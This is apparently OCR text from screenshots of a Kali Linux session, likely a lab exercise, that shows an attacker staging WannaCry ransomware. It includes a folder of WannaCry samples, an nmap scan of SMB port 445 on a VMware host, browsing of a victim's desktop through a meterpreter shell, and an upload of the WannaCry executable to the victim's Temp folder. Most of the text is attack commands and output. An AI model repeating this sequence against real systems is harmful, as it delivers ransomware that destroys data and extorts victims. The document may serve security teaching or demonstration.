 1 2 3 4 2 17:10
ransomware - Thunar
File Edit View Go Bookmarks Help
darkscript Desktop tools ransomware
Places
Computer
darkscript
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
share
Network
Browse Network
ed01ebfbc9eb5bbea
545af4d01bf5f1071
661840480439c6e
5babe8e080e41aa.
exe
Ransomware.Wann
aCry.zip
Ransomware.Wann
acry_Plus.zip
README.md
Win32.Wannacry.ex
e
"Win32.Wannacry.exe" | 5.0 MiB (5,267,459 bytes) | DOS/Windows executable
root@kali: ~
File Actions Edit View Help
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 204 bytes 144556 (141.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 204 bytes 144556 (141.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root㉿kali)-[~]
# nmap -p 445 192.168.179.20
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-27 17:06 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify v
alid servers with --dns-servers
Nmap scan report for 192.168.179.20
Host is up (0.00031s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:0C:29:54:86:C1 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.19 seconds
(root㉿kali)-[~]
#
root@kali: ~
File Actions Edit View Help
09/27/2023 08:20 PM <DIR> Admin
09/27/2023 08:52 PM <DIR> master
08/22/2013 04:39 PM <DIR> Public
0 File(s) 0 bytes
5 Dir(s) 75,051,089,920 bytes free
C:\Users>cd master
cd master
C:\Users\master>cd desktop
cd desktop
C:\Users\master\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6495-A9A9
Directory of C:\Users\master\Desktop
09/27/2023 09:37 PM <DIR> .
09/27/2023 09:37 PM <DIR> ..
09/27/2023 09:25 PM 206 Bills.rtf
09/27/2023 09:25 PM 210 Confidential.rtf
09/27/2023 09:25 PM 215 Passwords.rtf
09/27/2023 09:17 PM 187 Secret doc 1.rtf
09/27/2023 09:24 PM <DIR> Secret Share
09/27/2023 09:37 PM <DIR> Temp
4 File(s) 818 bytes
4 Dir(s) 75,051,089,920 bytes free
C:\Users\master\Desktop>exit
exit
meterpreter > upload /home/darkscript/Desktop/tools/ransomware/ed01ebfbc9eb5bbea545af4d01bf5f1071661840480439c6e5bab
e8e080e41aa.exe C:\\Users\\Master\\Desktop\\Temp
[*] Uploading : /home/darkscript/Desktop/tools/ransomware/ed01ebfbc9eb5bbea545af4d01bf5f1071661840480439c6e5babe8e0
80e41aa.exe → C:\Users\Master\Desktop\Temp\ed01ebfbc9eb5bbea545af4d01bf5f1071661840480439c6e5babe8e080e41aa.exe
[*] Completed : /home/darkscript/Desktop/tools/ransomware/ed01ebfbc9eb5bbea545af4d01bf5f1071661840480439c6e5babe8e0
80e41aa.exe → C:\Users\Master\Desktop\Temp\ed01ebfbc9eb5bbea545af4d01bf5f1071661840480439c6e5babe8e080e41aa.exe
meterpreter > shell
Process 2696 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Master\Desktop\Temp
cd C:\Users\Master\Desktop\Temp
C:\Users\Master\Desktop\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6495-A9A9
Directory of C:\Users\master\Desktop\Temp
09/27/2023 10:10 PM <DIR> .
09/27/2023 10:10 PM <DIR> ..
09/27/2023 10:10 PM 3,514,368 ed01ebfbc9eb5bbea545af4d01bf5f1071661840480439c6e5babe8e080e41aa.exe
1 File(s) 3,514,368 bytes
2 Dir(s) 75,047,485,440 bytes free
C:\Users\master\Desktop\Temp>
KALI LINUX
"the quieter you become, the you are able to hear"